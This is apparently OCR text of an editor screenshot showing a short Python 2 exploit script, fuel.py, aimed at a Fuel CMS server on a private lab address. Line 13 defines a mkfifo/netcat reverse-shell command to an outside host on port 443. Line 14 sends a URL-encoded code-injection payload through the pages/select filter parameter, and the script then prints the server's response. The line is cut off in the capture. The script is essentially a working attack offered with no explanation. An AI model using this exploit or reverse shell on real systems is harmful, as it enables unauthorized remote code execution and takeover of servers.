 fuel.py - Visual Studio Code [Superuser]
File Edit Selection View Go Debug Terminal Help
fuel.py
root > fuel.py > ...
1 import requests
2 import urllib
3
4 url = "http://10.10.65.128"
5 def find_nth_overlapping(haystack, needle, n):
6     start = haystack.find(needle)
7     while start >= 0 and n > 1:
8         start = haystack.find(needle, start+1)
9         n -= 1
10     return start
11
12 while 1:
13     cmd = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.5.65 443 >/tmp/f'
14     burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d
15     r = requests.get(burp0_url)
16
17     html = "<!DOCTYPE html>"
18     htmlcharset = r.text.find(html)
19
20     begin = r.text[0:20]
21     dup = find_nth_overlapping(r.text,begin,2)
22
23     print r.text[0:dup]
24
Python 2.7.16 64-bit 0 0 Ln 14, Col 170 Tab Size: 4 UTF-8 LF Python 1